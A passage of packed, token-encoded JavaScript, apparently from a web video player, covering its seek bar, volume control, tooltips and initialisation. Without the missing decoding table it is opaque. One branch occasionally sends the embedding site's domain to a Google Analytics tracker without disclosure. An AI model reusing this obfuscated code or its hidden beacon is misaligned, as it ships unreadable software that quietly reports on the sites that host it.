8O(){if(C.1A=="1D"){if(1q[0]){if(1q[0].26>0){8U!=\'\'?1p(1q[0]):\'\';w=C.w=1q[0].26;h=C.h=1q[0].2P;a7();aG(bg);2A();o.R?o.R.tJ():\'\'}}}}G.tH=E(x){if(C.ym==1){B n=4;if(19=="NK"){if(o.1l.2n){L}}F{n=8}B y=\'mH\';B z=[];V(B i=1;i<n;i++){z[i]=1P.8y(y.8I(v.id,19,\'NJ\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1m(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1p(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1p(z[i]);1g}}}}}};G.On=E(){if(!on){if(2G){if(2G.Q>1&&U.Q>1){1m(1q[0]);1p(1q[1])}}if(U.Q>1){1c=U[1];if(C.2r==1){2K.1R=gU(1);8t()}}if(C.lM==1&&9G){1m(1q[gP]);9G=I}lT();on=H}};E gU(x){L o.ni+(C.2K==\'\'?2D(U[x]):(6C.Q>1?6C[x]:6C[0]))+o.g7}G.b5=E(x){b5(x)};E b5(x){B y=\'mH\';B z=1P.8y(y.8I(v.id,19,\'NO\'));if(z){O(z,{"4T":"2N 0.1s 7B-6d"});if(x==1){z.C.2N=\'yg(0, 0)\'}F{z.C.2N=\'yg(-yp, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2r==1&&6C.Q>1){2K.1R=(on?6C[0]:6C[1])}O(1q[0],{"1u":C.a})};G.gS=E(){if(on){if(2G){if(2G.Q>1&&U.Q>1){1p(1q[0]);1m(1q[1])}}1c=U[0];if(U.Q>1){if(C.2r==1){2K.1R=gU(0);8t()}}lT();on=I;9G=I}};G.tQ=E(){if(C.lM==1){m7();1p(1q[gP]);9G=H}};G.yu=E(){B 2B=I;if(C.1m==1&&C.BB==1){if(5T(o.2b)){2B=H}}if(!2B){6k(Z);B dc=Z.cJ("*");V(B i=dc.Q;i--;){O(dc[i],{"5E-1z-6L":"O2"})}3R=H}};G.gZ=E(){gZ()};E gZ(){2V(Z);B dc=Z.cJ("*");V(B i=dc.Q;i--;){O(dc[i],{"5E-1z-6L":"7W"})}3R=I}G.43=E(){if(2G.Q>0){V(i=0;i<2G.Q;i++){Z.3g(1q[i]);1q[i]=1X}}if(bg){bg.dQ("dL");bg.dQ("hZ");bg.dQ("hX");bg.5p.3g(bg);bg=1X}if(C.1h==\'d3\'){o.d3.3g(Z)}F{if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1v){if(Z.5p==o.1v){o.1v.3g(Z)}}}}if(2r){Z.3g(2r)}Z=1X};G.ys=E(){dv?dv.gn():\'\'};E tM(x){B z=x+\'\';if(x.K(\'{Y}\')>-1&&J(o.3n)){x=x.22(\'{Y}\',iB(o.3n.ac().t))}if(x.K(\'{1H\')>-1){B y=o.dO?o.dO:(v.1H?v.1H:\'\');if(x.K(\'{aF}\')>-1&&o.R){x=x.22(\'{aF}\',o.R.dw(\'aF\'))}if(o.aB&&o.R){y=o.R.dw(\'aB\')}x=x.22(\'{1H}\',y);if(o.aB&&!o.R){1B(5Z,1j,z)}}L x}E na(1q,7j){V(B i=0;i<1q.Q;i++){yc(1q[i],7j)}if(C.3d=="3U"){if(o.3U){o.3U.xS(1q[0],7j)}}}};B xT=E(19,1c){B i;B C=[];B w;B h;B bg;B 3R=H;B x0;B y0;B 3h=1;B 3i=1;B dK=0;B 7G=0;B Og;B 3v;B mT;B 6s;B 2t;B 3m;B B4;B AY;B sm;B AX;B 2r;B 2K;B 7K;o.AM=-1;B nx;B 6s;B sB;V(i in dI.S){C[i]=dI.S[i]}B 1c=v[19].1c;B 1A=v[19].1A;V(i in dI[1c]){C[i]=dI[1c][i]}V(i in v[19]){C[i]=v[19][i]}C.w=2F(C.w);C.h=2F(C.h);C=4y(C,\'2O\',\'2O\');C=4y(C,\'ci\',\'ci\');B Z=1N("1Z");if(v.1v.d4==1&&v.1v.1m==1){o.1v.1K(Z)}F{o.1J.1K(Z)}1c=="2C"?o.d3=Z:\'\';B a8=I;if(C.ck){if(C.ck!=\'1O\'){a8=H}}O(Z,{"1h":"2g","1f":0,"17":0,"1u":1,"d0":"jY","sU":"iv"});if(C.xQ==1){Z.C.4Z=C.5M}a7();B 8E=1N("1Z");O(8E,{"1h":"2g","2I":2z.4i(-C.h/2),"17":2z.4i(-C.w/2)});if(C.wN==1){O(8E,{"3b-6t":C.7s*C.h/2,"1a":C.h,"6Q":"3k","3T-2R":"1L"})}if(4L(C.4m)){3P(Z,{"id":(v.id+"gA"+C.4m)})}Z.1K(8E);if(1c==\'2C\'&&v.tO==1){B9()}if(C.2r==1){n4()}B 8q=1N("1Z");gK(0,8q,0.3,(C.5v==1?"2S-5v(#"+C.xO+", #"+C.lQ+")":C.lQ),C.w,C.Oi);if(C.w1==1&&J(C.nB)){B gC=1N("1Z");gC.1R=C.nB.22(/\\#w9/g,"#"+C.lQ);8q.1K(gC);O(gC,{"1h":"2g","2I":-2z.4i(C.h/2),"17":0,"3T-2R":"1L"});O(8q,{"6Q":"3k","2u":"1L"});B x=["uS","dM","nJ","h7","cG"];V(B y=0;y<x.Q;y++){B z=gC.uH("2w "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.5B=C.lQ}}}}8E.1K(8q);B Ok=[];B bu=1N("1Z");gK(1,bu,C.ya,(C.5v==1?"2S-5v(#"+C.xY+", #"+C.yA+")":C.yA),0,C.O7);8E.1K(bu);if(C.6E>0){B da=1N("1Z");gK(2,da,C.vW,C.Ob,0,C.6E);8E.1K(da)}B 6D=1N("1Z");gK(3,6D,C.vT,(C.5v==1?"2S-5v(#"+C.vV+", #"+C.1t+")":C.1t),0,C.a);if(C.w1==1&&J(C.nB)){B nH=1N("1Z");nH.1R=C.nB.22(/\\#w9/g,"#"+C.1t);O(nH,{"1h":"2g","2I":-2z.4i(C.h/2),"17":0,"3T-2R":"1L"});O(6D,{"6Q":"3k","2u":"1L"});6D.1K(nH)}if(C.5h==1){B bI=1N("1Z");C=4y(C,\'uM\',\'uM\');C=4y(C,\'uL\',\'uL\');O(bI,{"1h":"2g","2I":C.h/2,"17":0,"3T-2R":"1L","47-3B":C.w7*3u(v.7F,1),"1t":C.5k,"2C-1a":"1j%","2M-1f":C.Rt,"2M-2I":C.Sn,"2M-17":C.US,"2M-2h":C.UT,"2O-1f":C.UU,"2O-2I":C.UX,"2O-17":C.UV,"2O-2h":C.UP,"3b-6t":(C.wS+"px"),"2k":"1L"});if(C.wH==1){O(bI,{"2u":"#"+C.wF})}6D.1K(bI);B hx=I;B UI=I}o.nu=C.h;8E.1K(6D);if(C.dy==1){B 7L=[];if(1Q wC!=="1U"){B 8A=1y wC(Z,7L,w,C)}}if(C.3m==1){if(C.cg.6q().K(\'<2w\')==-1){C.cg==\'\'?C.cg="<2w X=\'20\' 1a=\'20\'><g><cG ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5B=\'#et\'/></g></2w>":\'\'}3m=1N("1Z");3m.1R=C.cg.6q();C=4y(C,\'wg\',\'wg\');O(3m,{"1h":"2g","1f":-10+C.Vc-C.Vb,"17":-2x,"3T-2R":"1L","1a":20,"X":C.es,"1u":C.uA,"4T":"2N 0.1s 2S, 1u 0.1s 2S"});if(C.iK==1||C.sf==1){O(3m,{"2N":"1F(0)"})}F{if(C.mQ!=1){O(3m,{"2N":"1F("+C.mQ+")"})}}Z.1K(3m);if(C.uG!=-1){B x=["uS","h7","cG"];V(B y=0;y<x.Q;y++){B z=3m.uH("2w "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.5B="#"+C.uG}}}}C.dT=3m.26}if(C.9O!=0){O(Z,{"2N":"mz("+C.9O+"uv)"})}if(C.3k==1){1m(Z);3R=I}if(1c=="1O"){if(C.1m==1&&C.h5==1){o.gW=H;C.3k=H}F{o.gW=I}}C.aA=0;if(C.9O!=0){C.gN=2z.Fa(C.9O);if(C.gN>45&&C.gN<Vf){C.aA=90}if(C.gN>V9&&C.gN<wt){C.aA=Af}}if(a8){o.fz=C.ck=="4B";w=C.w;6B(1,o.4W.6x(-1)[0],"no")}E gK(n,x,y,z,wI,wL){O(x,{"1h":"2g","2I":0,"17":0,"X":wI,"1a":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2u":z?(z.K("2S")>-1?z:\'#\'+z):\'\',"3b-6t":(C.wN==1?1:C.7s*C.h/2),"1u":wL,"3T-2R":"1L","4T":"2N 0.2s 7B-in-6d"})}E a7(){bg=1N("1Z");C=4y(C,\'dR\',\'dR\');B ma=C.h+C.9r+C.9B;B wO=C.w+C.6G+C.6F;if(C.bg==1){}F{C.5K=0}C=4y(C,\'fG\',\'fG\');if(v.1v.fA==1||C.fA==1){C.5x=\'#md\';C.bg=1;C.5K=0.5}O(bg,{"1h":"2g","1f":0,"17":0,"X":wO,"1a":ma*C.uu,"uq":(C.mh*ma)/2,"6p":C.5x,"1u":C.5K,"6Y":"2v","4T":"1u .1s 2S, 2u .1s 2S"});if(C.ur==1){O(bg,{"3b":"6h 6U #"+C.us})}if(C.2t==1){if(C.fP==1){O(bg,{"6y":"3T"})}if(!o.1l.2n){bg.dL=9Y;bg.V2=sE;bg.V1=lS;bg.ic=cO}}F{O(bg,{"6y":"7f"})}if(!o.1l.2n){bg.hZ=5X;bg.ic=cO;bg.hX=5G}if(o.1l.2n){bg.1r("ey",E(1b){1b.5S=H;if(!J(1b.5w)&&1b.bo.Q>0){1b.5w=1b.bo[0].iy;1b.8u=1b.bo[0].kj}nx=1b;5X(1b);lS(1b)});bg.1r("e9",E(1b){1b.5S=H;5G(1b);sE(nx)});bg.1r("2t",E(1b){1b.5S=H});bg.1r("bS",E(1b){if(!J(1b.5w)&&1b.bo.Q>0){1b.5w=1b.bo[0].iy;1b.8u=1b.bo[0].kj}nx=1b;cO(1b)})}O(bg,{"17":2z.uE(-C.w/2-C.6G)});O(bg,{"1f":2z.uE(-C.h/2-C.9r+C.y9-C.BA)});Z.1K(bg)}E 2A(X){if(X!=w){w=X;o.uD=w;B aV=w/8q.26;O(bg,{"X":(w+C.6G+C.6F),"17":-w/2-C.6G,});O(8E,{"17":-w/2});O(8q,{"X":w});O(8E,{"X":w});B xx=bu.26*aV;if(xx>8q.26){xx=8q.26}O(bu,{"X":xx});B wp=6D.26*aV;O(6D,{"X":wp});hy(wp);if(1c=="2C"){zU()}if(C.dy==1){8A?8A.Al(w):\'\'}if(o.6l){o.6l.2A()}}}E hy(x){if(C.3m==1){if(x<C.dT/2&&C.es!=20){x=C.dT/2}if(x>w-C.dT/2&&C.es!=20){x=w-C.dT/2}B y=x-w/2-C.dT/2+C.V3-C.V4;O(3m,{"17":y})}}E sc(){O(3m,{"2N":"1F("+C.mQ+")"})}E 5X(1b){o.R.iU(19,"6s");if(C.bg==1){if(C.8c!=-1){B m=1y 5e({"mc":bg,"1A":"8d","to":C.8c,"Y":0.1,"me":(19+"bg")})}if(4L(C.9d)){O(bg,{"2u-1t":C.9d})}}if(4L(C.uC)){O(6D,{"2u-1t":C.uC})}if(C.3m==1){if(C.yB==1&&J(C.uz)){if(C.mS==1&&3v){}F{3m.1R="<2w X=\'"+C.es+"\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'>"+C.uz.6q()+"</2w>"}}if(C.iK==1){if(C.sf==1&&!o.1C){}F{sc()}}F{if(C.jp!=-1){B m2=1y 5e({"mc":3m,"1A":"8d","to":C.jp,"Y":0.1,"me":(19+"3m")})}}}if(C.2r==1&&(o.P.1k()>0||1c=="1O"||a8)){iM()}if(C.dz>0){O(bg,{"2N":"3i("+((C.dz-1)/5+1)+")"});tC(C.dz)}if(C.3m==1&&C.sd==1){hy(1b.5w-7G)}if(1c=="1O"){o.U.59(H);o.59=H}6s=H;o.ca=H}E tC(x){O(8q,{"2N":"3i("+x+")"});O(bu,{"2N":"3i("+x+")"});da?O(da,{"2N":"3i("+x+")"}):\'\';O(6D,{"2N":"3i("+x+")"})}E 5G(){if(!mT){if(C.6E>0){O(da,{"X":0})}if(4L(C.uC)){O(6D,{"2u-1t":C.1t})}if(C.bg==1){if(C.8c!=-1){B m=1y 5e({"mc":bg,"1A":"8d","to":C.5K,"Y":0.1,"me":(19+"bg")})}if(4L(C.9d)){O(bg,{"2u-1t":C.5x})}}if(C.3m==1){if(C.yB==1&&J(C.uz)){if(C.mS==1&&3v){}F{3m.1R="<2w X=\'"+C.es+"\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'>"+C.cg.6q()+"</2w>"}}if(C.iK==1){O(3m,{"2N":"1F(0)"})}F{if(C.jp!=-1){B m2=1y 5e({"mc":3m,"1A":"8d","to":C.uA,"Y":0.1,"me":(19+"3m")})}}}if(C.dz>0){O(bg,{"2N":"3i(1)"});tC(1)}if(1c=="1O"&&!o.29){o.U.59(I);o.59=I}o.R.iU(19,"6d")}if(C.dy==1&&8A){8A.6d()}if(C.2r==1&&(o.P.1k()>0||1c=="1O")){mL()}if(o.lY&&1c=="2C"){o.th.1m();o.AM=-1}6s=I;o.ca=I}E 9Y(1b){1b.5S=H}E Aw(1b){1b.5S=H}E sE(1b){if(1c=="1O"){if(o.8N){mT=H;3a(sB);sB=1B(E(){mT=I;5G()},2x)}}sA();o.3v=I;if(C.3m==1){if(C.mS==1&&J(C.sC)){3m.1R="<2w X=\'20\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'>"+C.cg.6q()+"</2w>"}}bD(1b.5w,1b.8u);o.R.dS(19);o.R.f0(1b.5w,1b.8u);1b.5S=H}E lS(1b){3v=H;if(C.3m==1){if(C.mS==1&&J(C.sC)){3m.1R="<2w X=\'20\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'>"+C.sC.6q()+"</2w>"}}dK=hn(bg);7G=du(bg);bD(1b.5w,1b.8u);6B(2t,1,"no")}E bD(iA,io){B x;B Aj=2z.5Q(1P.lW.aq,1P.ag.aq);B Ai=2z.5Q(1P.lW.bX,1P.ag.bX);if(o.1l.2n){}F{io=io+Ai;iA=iA+Aj}if(C.aA>0){x=io-dK-C.6F;2t=x/w;if(C.aA==Af){x=io-dK-C.6G;2t=x/w;2t=(2t-1)*-1}}F{x=iA-7G-C.6G;2t=x/w;if(C.9O>UF&&C.9O<Uc){x=iA-7G-C.6F;2t=x/w;2t=(2t-1)*-1}}2t>1?2t=1:\'\';2t<0?2t=0:\'\'}G.Ak=E(){8A?8A.Al(w):\'\'};G.iC=E(){8A?8A.dD(w):\'\'};E sA(){3v=I}E cO(1b){7G=du(bg);if(C.6E>0){if(o.1C||1c!=\'2C\'){O(da,{"X":1b.5w-7G})}}if(C.2r==1&&(o.P.1k()>0||1c=="1O"||a8)){iM();dK=hn(bg);bD(1b.5w,1b.8u);if(1c=="2C"){if(v.Ua==1){if(o.P.5H()&&o.P.bG().K("?sQ")>0){2K.1R=\'- \'+iB((1-2t)*o.P.1k(H))}F{2K.1R=iB(2t*o.P.1k())}}F{B d=o.P.1k();if(v.4p>0){d=d-v.4p}B ds=\'\';if(C.dy==1&&8A){ds=8A.2r(2t*d);ds!=\'\'?ds=ds+\'<br>\':\'\'}2K.1R=ds+iB(2t*d)}}if(1c=="1O"||a8){2K.1R=sX(2t)}8t(1b)}if(o.lY&&1c=="2C"&&o.th){if(o.P.1k()>0){if(C.2r==0){dK=hn(bg);7G=du(bg);bD(1b.5w,1b.8u)}B 17=(-w/2+(1b.5w-7G)-v.hb/2);17>w/2-v.hb?17=w/2-v.hb:\'\';O(o.aP,{"1f":(-v.sr-(v.Ar>0?v.Ar*1:5)-v.sn),"17":(17<-w/2?-w/2:17)});o.th.Y(2t*o.P.1k(),1b.5w,7G,w)}}if(C.3m==1&&C.sd==1){hy(1b.5w-7G)}if(o.1l.2n){lS(1b)}}E 8t(1b,t,l){B 17=(-w/2+(1b.5w+1P.lW.aq-7G)-2K.26/2)+(l?l:0);B ix=0;if(v.sP!=1){if(17+w/2+2K.26+10>o.3f){ix=17;17=o.3f-w/2-2K.26-10}if(17+o.3f/2<0){ix=17;17=-o.3f/2}}B x={"1f":(-2K.2P-C.Ao*1-C.nd-C.tq)-(C.Bm==1?(C.h/2)*(C.dz>0?C.dz:1):0)+(t?t:0),"17":17};O(2r,x);if(C.dC==1){O(7K,{\'1h\':\'2g\',\'17\':2K.26/2-4+(ix!=0?ix-17:0),\'1f\':2K.2P-6})}}G.iM=E(e,x,t,l){iM();2K.1R=x;8t(e,t,l)};E iM(){if(!5T(2r)||2r.C.1u==0){1p(2r);O(2r,{"1u":1})}}G.mL=E(){mL()};E mL(){1m(2r);O(2r,{"1u":0})}G.c=E(){L Z};G.s=E(19){L C[19]};G.ss=E(x,x2){L C[x][x2]};G.g=E(x){aj(x){1i"X":L w;1g;1i"Uv":L 8q.26;1g;1i"1a":L C.h;1g;1i"x":L 4V(Z.C.17);1g;1i"y":L 4V(Z.C.1f);1g;1i"1u":L Z.C.1u?Z.C.1u:1;1g;1i"1p":L 3R;1g;1i"3h":L 3h;1g;1i"3i":L 3i;1g;1i"1c":L 1c;1g;1i"19":L 19;1g;1i"x0":L x0;1g;1i"y0":L y0;1g;1i"2t":L 2t;1g;1i"Bi":L Bi;1g;7f:L I}};G.1Y=E(19,x){aj(19){1i"1p":3R=x;1g;1i"3v":3v=x;1g;1i"2k":1c=="2C"||C.1m==1?O(Z,{"5t":(x?"3R":"3k")}):O(Z,{"2k":(x?"4u":"1L")});3R=x;1g;1i"3h":O(Z,{"2N":"3h("+x+")"});3h=x;1g;1i"3i":O(Z,{"2N":"3i("+x+")"});3i=x;1g;1i"1u":O(Z,{"1u":x});1g;1i"17":O(Z,{"17":x});1g;1i"1f":O(Z,{"1f":x});1g;1i"2t":2t=x;1g;1i"cH":C.cH=x;1g;1i"X":O(Z,{"X":x});1g;1i"1a":O(Z,{"1a":x});1g;1i"sM":C.UC=x;1g;1i"x":O(Z,{"17":x});1g;1i"y":O(Z,{"1f":x});1g;1i"x0":x0=x;1g;1i"y0":y0=x;1g}};G.2A=E(x){2A(x)};G.kk=E(x){};G.ee=E(ap,ae){if(3v){if(1c=="1O"||a8){bD(ap,ae);o.R.dS(19)}if(1c=="1O"){o.8N=H}bD(ap,ae);6B(2t,1,"no")}};G.f0=E(ap,ae){if(3v){sA();3v=I;bD(ap,ae);o.R.dS(19);6B(2t,1,"no")}};E 6B(Y,1k,se){Y<0?Y=0:\'\';if(v.4p>0&&1k>1){1k=1k-v.4p;Y=Y-v.4p}if(C.3m==1&&C.sf==1&&C.iK!=1){if(!C.Bt&&Y>0){sc();C.Bt=H}}if(3v&&1k!=1){}F{B 4j;if(1k>0&&Y>0){if(Y>1k){Y=1k}4j=w*(Y/1k);if(4j==6D.26){4j=-1}}F{4j=0}if(4j>=0){O(6D,{"X":4j});if(C.sd==1&&6s){}F{hy(4j)}}if(J(bI)){if(1k<2&&1c=="2C"){if(hx){2V(bI);hx=I}}F{if(!hx){6k(bI);hx=H}bI.1R=1c=="2C"?4M(Y==0?1k:Y):sX(Y)}}}};G.6B=E(Y,1k,se){if(1k!=AY||Y!=AX){6B(Y,1k,se)}};G.AV=E(){2t>1?2t=1:\'\';2t<0?2t=0:\'\';O(6D,{"X":(2t*w)})};G.AW=E(Y,1k){if(1k>0&&Y>0){B 4j=w*(Y/1k);O(bu,{"X":4V(4j)});B4=1k;sm=Y}F{sm=0;O(bu,{"X":0})}};G.hj=E(x){if(C.6l==1){if(!o.6l){if(x!=0){if(1Q Bb!=="1U"){o.6l=1y Bb(Z,C,x);o.9Q=H}}}F{if((!J(x)||x==0)&&o.9Q){o.6l.1m();o.9Q=I}F{if(!o.9Q||(J(x)&&x!=1&&x!=0)){o.6l.sy(x);o.9Q=H}}}}};E B9(){o.aP=1N("1Z");O(o.aP,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':v.hb,\'1a\':v.sr,\'6Q\':\'3k\',"3T-2R":"1L","2u-1t":"#Wk","3b-6t":v.B6+\'px\',"2k":"1L"});o.aP.id="Wf"+v.id;if(v.sn==1){O(o.aP,{"3b":v.z2+"px 6U "+sq(\'1t\',v.zb)})}if(v.zc==1){O(o.aP,{"5L-d9":"sS 6h hL 4f(0,0,0,0.5)"})}o.aP.C.4Z="hm";Z.1K(o.aP)}E n4(){2r=1N("1Z");O(2r,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'1a\':\'2v\',"3T-2R":"1L","1u":0,"4T":"1u 0.1s 2S"});C=4y(C,\'hJ\',\'hJ\');2K=1N("1Z");O(2K,{\'1h\':\'2g\',\'2M-17\':C.tn,\'2M-2h\':C.zh,\'2M-1f\':C.nd,\'2M-2I\':C.tq-1,\'1D-7v\':\'7H\',\'1t\':C.tm,\'47-i2\':fy(C.tl),\'47-3B\':C.ti*3u(v.7F,1),\'hY-eQ\':C.tr+\'px\',\'2C-1a\':"1",\'2u-1t\':jq(C.i1,C.hP),\'3b-6t\':C.ts});C.yC?C.dC=C.yC:\'\';if(C.dC==1){7K=1N("1Z");7K.1R=\'<2w X="ik" 1a="ty" sY="0 0 8 6" 7z="1.1" 3W="3t://3Y.w3.3S/42/2w" 3W:3Q="3t://3Y.w3.3S/7i/3Q"><dM id="yR" 4d="1L" 5B="\'+b4(C.i1)+\'" 5B-zm="zn" 7L="0 0 8 0 4 6"></dM></2w>\'}Z.1K(2r);2r.1K(2K);if(C.dC==1){2r.1K(7K);O(7K,{\'1u\':C.hP})}2r.C.4Z="2x"};E zU(){if(o.3n&&v.bR==1&&!o.1C){B f=o.3n.ac();if(f.t&&f.d){6B(f.t,f.d)}}};E sX(x){B y=2z.4i(x*1j);if(a8){if(o.fz){L(a8&&4L(C.2K)?C.2K+\'&hT;\':\'\')+4Y(x*o.4W.6x(-1)[0]).sW(1)}}L y};G.43=E(){Z.3g(8E);if(bg){bg.dQ("dL");bg.dQ("hZ");bg.dQ("hX");bg.5p.3g(bg);bg=1X}if(3m){Z.3g(3m)}if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1v){if(Z.5p==o.1v){o.1v.3g(Z)}}}Z=1X}};B zN=E(){B i;B C=[];B w;B h;B 3R=H;B 3h=1;B 3i=1;B x0=0;B y0=0;B ai=5b(mu,W2);B 1c,19="bg";B 1A="Vt";C["1h"]=v.1v.1h;V(B k in v.1v){if(v.1v.2m(k)){C[k]=v.1v[k]}}if(C.1p==0){v.1v.h=C.h=0;C.2M=C.2O="0 0 0 0";C.5v=0}C["1F"]=1;C=4y(C,\'2O\',\'2O\');C=4y(C,\'ci\',\'ci\');if(J(C.hV)){if(C.hV!=20&&C.2O=="-20 0 0 0"){C.7N=C.hV}}B Z=1N("1Z");O(Z,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':(C.hU==1?\'1j%\':o.an),\'1a\':C.h-(C.1h!=\'1f\'?C.7N:0),\'1u\':C.a,\'3T-2R\':\'1L\',\'d0\':\'jY\',\'sU\':\'iv\'});o.1J.1K(Z);B bg=1N("1Z");O(bg,{\'Vs\':\'2g\',\'Vr\':0,\'VB\':0,\'VN\':\'1j%\',\'1a\':C.h-(C.1h!=\'1f\'?C.c8+C.7N:0),\'2k\':\'4u\',\'2O-17\':C.41,\'2O-2h\':C.4k,\'3b-6t\':C.7s});Z.1K(bg);w=Z.26;v.ch=-C.7N;if(C.5v==1){if(C.1t==\'3C\'||v.1v.ay!=\'\'){if(C.1h!=\'1f\'){v.ch=98-C.h}B 3Z=\'2a:ay/uX;hQ,VJ+VE/T/D+VG/VI/Sm==\';if(v.1v.ay.K("2a:ay")>-1){3Z=v.1v.ay}O(bg,{\'1a\':C.h+(C.1h!=\'1f\'?v.ch:0),\'2u\':\'18(\'+3Z+\') e2-x 50% 1j%\',\'2u-3B\':\'2v\'})}F{B fb=\'to 2I, 4f(\'+fs(C.1t)+\',0), 4f(\'+fs(C.1t)+\',1)\';O(bg,{\'2u\':\'-kp-2S-5v(\'+fb+\')\',\'2u\':\'-3L-2S-5v(\'+fb+\')\',\'2u\':\'-ms-2S-5v(\'+fb+\')\',\'2u\':\'-o-2S-5v(\'+fb+\')\',\'2u\':\'2S-5v(\'+fb+\')\'})}}F{O(bg,{\'2u-1t\':C.1t})}G.h=E(){L C.h-(C.1h!=\'1f\'?C.7N:0)};G.c=E(){L Z};G.s=E(19){L C[19]};G.g=E(x){if(Z){aj(x){1i"w":Z.26>0?w=Z.26:\'\';L w;1g;1i"X":L Z.26;1g;1i"1a":L Z.2P;1g;1i"x":L 4V(Z.C.17);1g;1i"y":L 4V(Z.C.1f);1g;1i"1u":L Z.C.1u?Z.C.1u:1;1g;1i"1p":L 3R;1g;1i"3h":L 3h;1g;1i"3i":L 3i;1g;1i"19":L 19;1g;1i"x0":L x0;1g;1i"y0":L y0;1g;1i"ai":L 19+ai;1g;7f:L I}}F{L I}};G.1Y=E(19,x){aj(19){1i"1p":3R=x;1g;1i"w":w=x;1g;1i"2k":O(Z,{"2k":(x&&!o.vq?"4u":"1L")});3R=x;1g;1i"1F":O(Z,{"2N":"1F("+x+")"});3h=x;3i=x;1g;1i"3h":O(Z,{"2N":"3h("+x+")"});3h=x;1g;1i"3i":O(Z,{"2N":"3i("+x+")"});3i=x;1g;1i"1u":O(Z,{"1u":x});1g;1i"17":O(Z,{"17":x});1g;1i"1f":O(Z,{"1f":x});1g;1i"X":O(Z,{"X":x});1g;1i"1a":O(Z,{"1a":x});1g;1i"x":O(Z,{"17":x});1g;1i"y":O(Z,{"1f":x});1g;1i"x0":x0=x;1g;1i"y0":y0=x;1g}};G.43=E(){o.1J.3g(Z);Z=1X}};if(1Q(3p)=="5c"){zP()}o.G=G;if(3p.id){if(1P.8y(3p.id)){vc()}F{1P.1r(\'Sd\',9k)}}F{1Q yU==\'E\'?yU():\'\'}E vc(){if(J(3p.id)){if(1P.8y(3p.id)){if(!BH(1P.8y(3p.id))||3p.3R==1){9k()}F{1B(vc,50)}}}}E 9k(){V(B i=0;i<6R.Q;i++){if(6R[i].2H("id")==3p.id){if(6R[i].2H("7k")){6R[i].2H(\'2B\')}}}6R.2J(o.G);B 2B=I;if(J(3p.2Z)){V(B i=2;i<10;i++){if(3p.2Z==i&&o[\'u\'+i]!=\'\'){v=9n(v,4Q.6v(c7(o[\'u\'+i])));2B=H}}}if(o.u!=\'\'&&!2B){v=9n(v,(1Q o.u!="3y"?4Q.6v(c7(o.u)):o.u))}if(1Q(SB)!="E"){V(B 19 in 3p){if(3p.2m(19)){if(19.K("yJ")==0){3p[19]=1X}}}}v=9n(v,3p);if((!J(v.3j)||v.3j==\'\')&&v.SH==1){1o(\'6N\');L}if(v.zi==1||v.v3==1){1T.1r(\'9p\',E(1b){B x=1U;B y;J(1b.2a.Y)?x=1b.2a.Y:\'\';J(1b.2a.1O)?x=1b.2a.1O:\'\';J(1b.2a.zj)?y=1b.2a.zj:\'\';J(1b.2a.2H)?y=1b.2a.2H:\'\';if(y&&v.vo){if(v.vo!=\'\'){B pm=v.vo.22(/\\s+/ig,\'\').2o(\',\');if(pm.K(y)==-1){L}}}if(v.v3==1){if(1Q(Aq)=="E"){Aq(1b)}}if(y&&o.7D){if(J(1b.2a.1Y)){x=1b.2a.1Y}B z=6I(y,x);1T.9J.mN({1b:y,SJ:z},\'*\')}})}V(B 19 in o.fh){if(o.fh.2m(19)){o.fh[19]!=\'\'?o.hs+=o.fh[19]+\' \':\'\'}}1o(o.7z+\' \'+o.hs);iS=v.id;o.d=9h.v0;if(9J){B nk=I;3l{if(9J){if(9J.1P){B nv=9J.1P.cJ("As");V(B i=0;i<nv.Q;i++){if(nv[i].iV===1T){o.7T=nv[i];o.nm=H;v.AL!=1?O(o.7T,{"3b":"1L"}):\'\';o.AJ=o.7T.C;1o("dp")}}}F{nk=H}}}2L(cI){nk=H}if(nk){o.nm=H;1o("TF-iI")}}o.nm&&1P.vt?o.iI=1P.vt.2o(\'/\')[2]:\'\';!o.wP?wn():\'\';if(1Q(wu)=="E"){if(wu()){L}}o.7D=H;wz();B wA=1y 6H();if(wA.TP()==20){if(5b(1,20)==10&&v.TH!=0){vg(o.vn,o.vn);1B(E(){if(1T.ga){ga(\'fi\',\'UA-SY-6\',\'2v\',{\'6J\':\'ba\',\'SN\':H});ga(\'T3\',\'xi\');ga(\'xi:Tg\',[o.d]);ga(\'ba.b9\',\'1b\',{x9:\'nf\',wX:\'9k\',wU:o.d})}},iX)}}if(v.ga==1&&v.wY!=1){if(1Q xC==\'E\'){o.ga=1y xC()}}o.1E=1P.8y(v.id);if(!o.1E){v.1o=1;1o(\'id "\'+v.id+\'" fp ja\');L 